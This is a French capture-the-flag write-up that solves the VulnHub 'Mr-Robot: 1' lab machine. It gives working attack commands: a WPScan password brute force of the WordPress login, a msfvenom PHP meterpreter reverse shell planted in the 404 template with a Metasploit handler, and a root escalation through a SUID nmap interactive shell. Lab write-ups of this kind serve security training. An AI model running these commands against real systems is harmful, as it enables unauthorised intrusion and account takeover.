Aujourd’hui, nous allons nous attaquer au CTF Mr-Robot : 1 que vous trouverez à cette adresse :

https://www.vulnhub.com/entry/mr-robot-1,151/

Voici ce que l’on va devoir trouver : 3 clés cachées à différents endroits

Pour rappel, on a généralement 4 phases dans un CTF :

- Reconnaissance

- Enumération

- Exploitation

- Escalade de privilèges

Reconnaissance :

On doit d’abord repérer la machine sur notre réseau :

netdiscover

La machine à attaquer est en 192.168.1.52 (paramètre variable suivant votre réseau).



Il est maintenant temps de regarder les ports qui sont ouverts à l’aide de la commande Nmap :

nmap -A -p- 192.168.1.52

Rappel :

-A : Active la détection du système d’exploitation et des versions

-p- : On scanne sur la plage de port complet (entre 1 et 65535)



On voit qu’il y a trois ports ouverts : 22 (SSH), 80 (HTTP) et 443 (HTTPS). Nous allons commencer par le port 80 et donc taper l’adresse IP dans notre navigateur. On obtient une animation plutôt sympa avec une simulation de connexion à une machine.

Enumeration :



On va essayer de voir ce que le site a dans le ventre avec notre ami nikto



Nikto nous permet de voir qu’il y a un site WordPress installé. Avant de nous attaquer à celui-ci, nous allons jeter un œil au fichier robots.txt (s’il existe).



Hey ! On trouve la première clé



On note la présence d’un second fichier dans le robots.txt qui va certainement nous être utile. On va le télécharger.

En regardant le contenu du fichier « fsocity.dic », on s’aperçoit que c’est un dictionnaire de mots de passe.



On va maintenant s’attaquer au site WordPress et notamment la page de connexion « wp-login.php« . Y a de forte chance que le dictionnaire nous serve pour un brute force de cette page. Il faut déterminer le username en premier lieu.

Bon, c’est la VM en rapport avec la série Mr Robot et le personnage principal est « Elliot Alderson« . On va essayer d’utiliser cette information.

Exploitation :



C’est parti pour le brute force à l’aide de WPScan

wpscan –url http://192.168.1.52/ –usernames Elliot –passwords /home/kali/Downloads/fsocity.dic

Attention ! L’utilisation de brute force peut être long, il faut parfois être patient 🙂



Nous pouvons maintenant nous connecter au site WordPress





Sur un CTF « facile », lorsqu’on a réussi à se connecter, il arrive fréquemment qu’on « pète » un fichier template pour y insérer un reverse shell. Alors ça, c’est valable dans ce cadre là mais ne pourra pas être utilisé dans la vraie vie. Généralement, on casse la page 404.

On va donc avoir besoin d’un reverse shell en php :

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.53 lport=4444 -f raw

Pour rappel, le lhost est l’adresse IP de la machine avec laquelle on attaque et lport est le port qui va servir à la connexion.

On va maintenant utiliser MetaSploit :

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.1.52

set lport 4444

exploit

Attention, il ne faut pas oublier que pour que cela fonctionne, il faut déclencher une erreur 404 au niveau du WordPress.



cd /home

ls

cd robot

ls

cat key-2-of-3.txt

cat password.raw-md5





Ah ah, nous voyons la seconde clé mais nous n’avons pas les droits pour l’ouvrir. On va décrypter le md5 que nous avons trouvé :

On va maintenant pouvoir se connecter avec l’utilisateur « robot » et voir la seconde clé

shell

python -c ‘import pty;pty.spawn(« /bin/bash »)’

su robot

id

ls

cat key-2-of-3.txt



Escalade de privilèges :



Voyons ce que nous avons à disposition

find / -perm -u=s -type f 2>/dev/null



Lorsque vous êtes arrivés à cette étape, je vous conseille d’aller sur le site gtfobins et de chercher l’outil qui vous intéresse : https://gtfobins.github.io/gtfobins/nmap/

nmap –interactive

!sh

id

cd /root

ls -al

cat key-3-of-3.txt

Et bien voilà, nous avons trouvé la dernière clé !